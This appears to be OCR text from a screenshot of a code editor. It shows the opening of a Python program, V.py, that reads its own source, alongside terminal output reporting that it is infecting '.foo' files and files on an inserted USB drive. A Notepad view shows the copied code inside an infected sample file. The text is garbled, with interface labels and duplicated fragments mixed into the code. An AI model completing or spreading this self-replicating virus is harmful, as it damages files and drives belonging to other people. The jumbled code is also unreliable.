 MAXON
EXPLORER
MAXON
V.py
OUTLINE
TIMELINE
.ENV
V.py
V.py > VProgram
1 import os
2 import shutil
3 import time
4 import getpass
5 import platform
6 import subprocess
7 import psutil
8
9
10 class VProgram:
11 def __init__(self):
12 self.creator_signature =
"YYUUUUppppp@ayanakoji"
13
14 def get_content_of_V_program(self):
15 try:
16 with open(__file__, 'r',
encoding='utf-8',
errors='ignore') as file:
17 return file.read()
PROBLEMS TERMINAL Code
PS C:\Users\hrajp\Documents\MAXON> python -u "c:\Users\hrajp
\Documents\MAXON\V.py"
Operating System: Windows, User Account: hrajp
This is not the original creator's computer.
This is already a infected computer.
Infect the foo files of infected computer
Infecting the foo files on the usb inserted in infected comp
0 0 0 Ln 13, Col 5 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit Go Live Prettier
f2
File Edit View
Sample .foo fileimport os
f2
File Edit View
Sample .foo fileimport os
import os
import shutil
import time
import getpass
import platform
import subprocess
import psutil
class VProgram:
def __init__(self):
self.creator_signature = "YYUUUUppppp@ayanakoji"
def get_content_of_V_program(self):
try:
with open(__file__, 'r', encoding='utf-8', errors='ignore') as file:
return file.read()
except Exception as e:
print(f"Error in get_content_of_V_program: {e}")
return ""